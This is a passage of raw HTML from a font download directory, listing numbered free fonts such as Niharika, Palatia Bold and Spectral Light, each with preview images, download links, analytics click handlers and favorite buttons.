<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pakistani-IIa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pakistani-IIa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pakistani-II0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pakistani-II01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pakistani-IIA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pakistani-II.font" id="urlidd312481" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pakistani-II.font">Pakistani II font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312481"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_Niharika.font" id="urlidt914466" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="69. Niharika">69. Niharika</a>
						<div class="row align-items-center no-gutters" id="hfid914466" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Niharika.font"  id="urlidi914466" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914466&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NiharikaA.png" alt="Niharika Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NiharikaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NiharikaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niharikaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niharikaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niharika0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_Niharika01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/I/FF_NiharikaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Niharika.font" id="urlidd914466" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Niharika.font">Niharika font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914466"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_Palatia-Bold.font" id="urlidt297842" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="70. Palatia Bold">70. Palatia Bold</a>
						<div class="row align-items-center no-gutters" id="hfid297842" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Palatia-Bold.font"  id="urlidi297842" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297842&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palatia-BoldA.png" alt="Palatia Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palatia-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palatia-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palatia-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palatia-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palatia-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palatia-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palatia-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Palatia-Bold.font" id="urlidd297842" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Palatia-Bold.font">Palatia Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297842"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Buenard.font" id="urlidt302936" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="71. Buenard">71. Buenard</a>
						<div class="row align-items-center no-gutters" id="hfid302936" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Buenard.font"  id="urlidi302936" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302936&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_BuenardA.png" alt="Buenard Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_BuenardA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_BuenardA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenarda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenarda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Buenard01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_BuenardA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Buenard.font" id="urlidd302936" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Buenard.font">Buenard font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302936"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_Luna-Bold.font" id="urlidt639535" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="72. Luna Bold">72. Luna Bold</a>
						<div class="row align-items-center no-gutters" id="hfid639535" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Luna-Bold.font"  id="urlidi639535" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639535&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-BoldA.png" alt="Luna Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Luna-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Luna-Bold.font" id="urlidd639535" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Luna-Bold.font">Luna Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639535"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_Leyendo-DEMO-Bold.font" id="urlidt1143292" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="73. Leyendo DEMO Bold">73. Leyendo DEMO Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1143292" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Leyendo-DEMO-Bold.font"  id="urlidi1143292" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143292&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-BoldA.png" alt="Leyendo DEMO Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Leyendo-DEMO-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Leyendo-DEMO-Bold.font" id="urlidd1143292" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Leyendo-DEMO-Bold.font">Leyendo DEMO Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143292"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_DonegalOne-Regular.font" id="urlidt312867" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="74. DonegalOne-Regular">74. DonegalOne-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid312867" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DonegalOne-Regular.font"  id="urlidi312867" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312867&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_DonegalOne-RegularA.png" alt="DonegalOne-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_DonegalOne-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_DonegalOne-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_DonegalOne-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_DonegalOne-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_DonegalOne-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_DonegalOne-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_DonegalOne-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DonegalOne-Regular.font" id="urlidd312867" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DonegalOne-Regular.font">DonegalOne-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312867"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Spectral-Light.font" id="urlidt487866" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="75. Spectral Light">75. Spectral Light</a>
						<div class="row align-items-center no-gutters" id="hfid487866" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Spectral-Light.font"  id="urlidi487866" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487866&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-LightA.png" alt="Spectral Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Spectral-Light.font" id="urlidd487866" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Spectral-Light.font">Spectral Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487866"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_One-Time-Roman.font" id="urlidt506590" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="76. One Time Roman">76. One Time Roman</a>
						<div class="row align-items-center no-gutters" id="hfid506590" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_One-Time-Roman.font"  id="urlidi506590" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=506590&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Time-RomanA.png" alt="One Time Roman Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Time-RomanA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Time-RomanA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Time-Romana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Time-Romana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Time-Roman0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Time-Roman01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/N/FF_One-Time-RomanA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
